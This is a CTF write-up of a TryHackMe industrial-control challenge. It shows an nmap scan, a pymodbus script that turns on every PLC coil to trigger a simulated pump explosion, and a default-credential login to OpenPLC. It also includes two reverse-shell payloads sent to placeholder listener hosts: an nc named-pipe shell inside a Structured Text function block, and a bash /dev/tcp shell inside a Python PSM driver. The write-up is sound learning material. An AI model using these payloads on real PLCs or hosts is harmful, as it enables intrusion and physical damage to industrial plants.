💥

Kaboom: TryHackMe - Industrial Intrusion - Task 8

Writeup

TL;DR: Crafting malicious Modbus packets and gaining a reverse shell by uploading a malicious PLC program.

This challenge drops you into the shoes of the APT operator: With a single crafted Modbus, you over-pressurise the main pump, triggering a thunderous blow-out that floods the plant with alarms. While chaos reigns, your partner ghosts through the shaken DMZ and installs a stealth implant, turning the diversion’s echo into your persistent beachhead.

Part 1 - Modbus

The first part consists of causing an explosion in the facility’s pumping system. We begin with reconnaissance:

nmap -p- --open -sS --min-rate 5000 -v -n -Pn -oG fullscan 10.10.23.8

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

102/tcp open iso-tsap

502/tcp open mbap

1880/tcp open vsat-control

8080/tcp open http-proxy

44818/tcp open EtherNetIP-2

The first thing I did was visit the website on port 80. There was a video of a working pump. This webpage was populated using a script in the HTML that fetches data from /api/state.



Next, I visited port 8080 and found an OpenPLC v3 login page. From previous experience with OpenPLC, I knew the default credentials are openplc:openplc, so I tried them—and they worked.

Then I checked out port 1880, which showed a Node-RED login page. However, I couldn’t access it.

I then turned my attention to ports 502, 102, and 44818, which are commonly used in the OT (Operational Technology) domain—specifically, Modbus TCP, Siemens S7 (proprietary), and Ethernet/IP (Rockwell), respectively.

OpenPLC typically communicates via Modbus TCP because it’s open and widely supported. While OpenPLC does support S7 and Ethernet/IP through additional libraries, Modbus is the easiest to interact with. So, I began inspecting the Modbus interface.

Modbus primarily uses the concept of “coils.” Coils are boolean variables (ON/OFF). To explode the pump, I had the idea to turn all the coils ON.

To do this, I connected to the PLC on port 502 using a Python library called pymodbus, which enables Modbus communication:

pip install pymodbus

The script I wrote:

from pymodbus.client import ModbusTcpClient

import requests

import time

# IP of the PLC

PLC_IP = "10.10.180.166"

# Modbus TCP port (default: 502)

MODBUS_PORT = 502

# Connect to the PLC over Modbus TCP

client = ModbusTcpClient(PLC_IP, port=MODBUS_PORT)

connection = client.connect()

if connection:

print("Connected to PLC on Modbus TCP.")

coil = 0

while True:

print(f"Attempting to writing to coil at address {coil}...")

result = client.write_coil(coil, True) # True means ON (1)

if result:

print(f"Successfully write to coil at address: {coil}.")

else:

print(f"Failed to write to coil at address {coil}.")

time.sleep(2)

# Verify the status of the coil after writing (check if it's ON)

status = client.read_coils(coil, count=1)

print(requests.get(f"http://{PLC_IP}/api/state").text) # fetch the api to see if the pump exploded

print(f"Coil at address {coil} status: {status.bits[0]}") # 1 means ON, 0 means OFF

coil += 1

else:

print("Failed to connect to PLC on Modbus TCP.")

# Close the connection

client.close()

Note: I used requests to poll the /api/state endpoint to see if the pump’s state changed.

Script output:

Coil at address 8 status: True

Attempting to open the gate by writing to coil at address 9...

Successfully opened the gate at address 9.

{

"status": "Cooling OFF, Low Temperature",

"video": "normal"

}

Coil at address 9 status: True

Attempting to open the gate by writing to coil at address 10...

Successfully opened the gate at address 10.

{

"status": "Explosion Detected!",

"video": "explodedflag23"

}

After reloading MACHINE_IP:80, the first flag appeared in the video.

Part 2 - Reverse Shell

Now we’re asked for another flag, referred to as the Ubuntu flag. Here’s where things get interesting.

OpenPLC is a soft PLC, meaning it runs as software on a general-purpose machine (often Ubuntu) rather than as dedicated hardware. Soft PLCs are typically used for learning and simulation because they lack the real-time guarantees required in industrial environments.

OpenPLC consists of two parts: the Runtime and the Editor. On port 8080, we saw the OpenPLC Runtime login interface (which accepted default credentials), so it’s reasonable to assume OpenPLC is running on an Ubuntu machine.

But how do we access the underlying file system via the OpenPLC dashboard?

The OpenPLC dashboard allows enabling/disabling protocols and, more importantly, uploading PLC programs. Which of these features could be exploited?

At first, I managed to trigger a Flask error using the “Run” button in the dashboard. Since Flask was running with debug_mode=True, I explored command injection opportunities—but found none.

I searched for known RCE vulnerabilities in OpenPLC Runtime, but came up empty. Then I focused on the program upload feature and realized this might not be a typical web challenge—it’s about getting a reverse shell via PLC programming.

As mentioned earlier, OpenPLC supports the IEC 61131 standard, which defines industrial programming languages like Ladder Diagram (LD), Structured Text (ST), etc. What if we could embed a reverse shell into the PLC program?

Can you write a reverse shell in Ladder Logic?

Yes! Thanks to this excellent article: Snakes and Ladder Logic

In short: you can create a custom Function Block that executes a reverse shell, and call it from your PLC program—a real backdoor.

In the article example, the shell is triggered when a button is pressed. In our case, since nothing is wired to our Soft PLC, we trigger it automatically.

I remembered that installing the OpenPLC Editor on Linux was pretty messy, and since I was in a hurry, I asked my friend Davide (thanks Davide!) to install it on his Windows PC. Then we completed the challenge together.





We created a new Ladder Diagram project, wrote a custom Function Block, and embedded it in the main program.

Payload screenshots:

Since nothing is wired to this PLC, our ladder logic simply consists of the Function Block placed between the power rails—it runs unconditionally.

The code we used (adapted from the article) was:

IF (exe = TRUE) THEN

{system("mknod /tmp/pipe p");}

{system("/bin/sh 0</tmp/pipe | nc <IP_ADDRESS> <PORT> 1>/tmp/pipe");}

done := TRUE;

return;

END_IF;

done := FALSE;

return;

After compiling it to a .st file (using the orange arrow button in the toolbar), we uploaded rev_shell.st via the OpenPLC Runtime dashboard.

Finally, we clicked the “RUN PLC” button—and we had a reverse shell.



We can now navigate the Ubuntu filesystem and retrieve the flag located at /home/ubuntu/flag.txt.

Conclusion

I found this challenge extremely interesting because I really like to experiment with resolving “strange” challenges that differ from the usual categories. I’ve always been curious aubout OT (Operational Technology), which differs from IT technologies but shares some common security flaws. In future CTFs, I would like to dive deeper into OT technologies and better understand the differences and connections between IT security and OT security, while continuing to learn and apply my skills about this topic.

EDIT:

Here is Korizma’s full message:

You can also get a reverse shell from KABOOM PT.2 using the Python Linux Hardware Subsystem. : the Hardware tab in the web dashboard, which featured a dropdown menu for “Python on Linux (PSM)”. This powerful subsystem is designed to allow administrators to write custom drivers but effectively creates a feature-based RCE, allowing arbitrary Python code to be executed by the OpenPLC runtime.

Exploit Development & Execution Initial payloads placed in the hardware_init() function failed, likely because the PLC’s network stack was not fully initialized.

The successful exploit was triggered from within the update_inputs() function, which is called on every PLC cycle. This ensured the system was in a stable state before execution. To prevent the main PLC loop from crashing, the final payload launches the reverse shell in a separate, non-blocking thread.

Final PSM Exploit Payload This code was pasted into the PSM editor, saved, and triggered by restarting the PLC.

# Final, Concrete PSM Exploit Payload

import os

import threading

# A flag to ensure the exploit only runs once.

exploit_attempted = False

counter = 0

def hardware_init():

# Left empty to ensure PLC stability on boot.

pass

def update_inputs():

# This function is called on every PLC cycle.

global counter, exploit_attempted

counter += 1

# Execute exploit after 5 cycles to ensure PLC is stable.

if counter == 5 and not exploit_attempted:

exploit_attempted = True

exploit_thread = threading.Thread(target=run_exploit, daemon=True)

exploit_thread.start()

def run_exploit():

# This function contains the single, most reliable reverse shell payload.

os.system("bash -c 'bash -i >& /dev/tcp/YOUR_LISTENER_IP/4444 0>&1'")

def update_outputs():

pass

Pasting this code and restarting the PLC resulted in a root shell. GGs! 👑